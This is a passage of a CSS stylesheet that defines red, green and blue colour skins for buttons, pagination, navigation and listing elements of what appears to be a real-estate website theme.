.goodred-skin .ps-trep .ps-type,
.goodred-skin .d-navigation ul li.active a,
.goodred-skin span.mod-close,
.goodred-skin .blog-page .blog-details blockquote .icon,
.goodred-skin .single-post-pagination .post-pagination-center-grid a,
.goodred-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodred-skin .cn-info-icon i, .goodred-skin .client-info h5,
.goodred-skin .listing-card-info-price{
	color:#f40c43;
}

.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover,
.goodred-skin .pagination li:first-child a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn-outline-theme,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f40c43;
}

.goodred-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(244, 12, 67,0.2);
	-webkit-box-shadow:0 8px 5px rgba(244, 12, 67, 0.2);
}

.goodred-skin .btn.btn-theme-light{
	background:rgba(244, 12, 67,0.1);
}

/*-------------- Good Green Color Option --------------------*/
.goodgreen-skin .theme-bg,.goodgreen-skin .property-search-type label:hover, .goodgreen-skin .property-search-type label.active,
.goodgreen-skin li.login-attri.theme-log a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .range-slider .ui-widget-header,
.goodgreen-skin .pricing-bottom .btn-pricing:hover, .goodgreen-skin .pricing-bottom .btn-pricing:focus
.goodgreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .home-slider-desc .read-more,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodgreen-skin .radio-custom:checked + .radio-custom-label:before,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_search form button,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus,
.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover{
	background-color:#19b521;
	background:#19b521;
}
 
.goodgreen-skin a.link:hover, .goodgreen-skin a.link:focus, .goodgreen-skin a:hover, a:focus,
.goodgreen-skin .theme-cl,
.goodgreen-skin .btn.btn-theme-light,
.goodgreen-skin .bl-continue,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin nav .menu li a.active,
.goodgreen-skin nav .menu li.dropdown.open > a,
.goodgreen-skin nav .menu .mg-menu li a i, .goodgreen-skin nav .menu li a:hover,
.goodgreen-skin .recommended .pr-value,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .dw-proprty-info li,
.goodgreen-skin .ps-trep .ps-type,
.goodgreen-skin .d-navigation ul li.active a,
.goodgreen-skin span.mod-close,
.goodgreen-skin .blog-page .blog-details blockquote .icon,
.goodgreen-skin .single-post-pagination .post-pagination-center-grid a,
.goodgreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodgreen-skin .cn-info-icon i, .goodgreen-skin .client-info h5,
.goodgreen-skin .listing-card-info-price{
	color:#19b521;
}

.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover,
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#19b521;
}

.goodgreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
}

.goodgreen-skin .btn.btn-theme-light{
	background:rgba(25, 181, 33, 0.1);
}

/*-------------- Blue 2 Color Option --------------------*/
.blue2-skin .theme-bg,.blue2-skin .property-search-type label:hover, .blue2-skin .property-search-type label.active,
.blue2-skin li.login-attri.theme-log a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .range-slider .ui-widget-header,
.blue2-skin .pricing-bottom .btn-pricing:hover, .blue2-skin .pricing-bottom .btn-pricing:focus
.blue2-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue2-skin .pagination li:first-child a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .home-slider-desc .read-more,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue2-skin .radio-custom:checked + .radio-custom-label:before,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_search form button,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus,
.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover{
	background-color:#0176ff;
	background:#0176ff;
}
 
.blue2-skin a.link:hover, .blue2-skin a.link:focus, .blue2-skin a:hover, a:focus,
.blue2-skin .theme-cl,
.blue2-skin .btn.btn-theme-light,
.blue2-skin .bl-continue,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin nav .menu li a.active,
.blue2-skin nav .menu li.dropdown.open > a,
.blue2-skin nav .menu .mg-menu li a i, .blue2-skin nav .menu li a:hover,
.blue2-skin .recommended .pr-value,
.blue2-skin .btn-outline-theme,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .dw-proprty-info li,
.blue2-skin .ps-trep .ps-type,
.blue2-skin .d-navigation ul li.active a,
.blue2-skin span.mod-close,
.blue2-skin .blog-page .blog-details blockquote .icon,
.blue2-skin .single-post-pagination .post-pagination-center-grid a,
.blue2-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue2-skin .cn-info-icon i, .blue2-skin .client-info h5,
.blue2-skin .listing-card-info-price{
	color:#0176ff;
}

.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover,
.blue2-skin .pagination li:first-child a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn-outline-theme,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0176ff;
}

.blue2-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(1, 118, 255,0 .2);
	-webkit-box-shadow:0 8px 5px rgba(1, 118, 255, 0.2);
}

.blue2-skin .btn.btn-theme-light{
	background:rgba(1, 118, 255,0.1);
}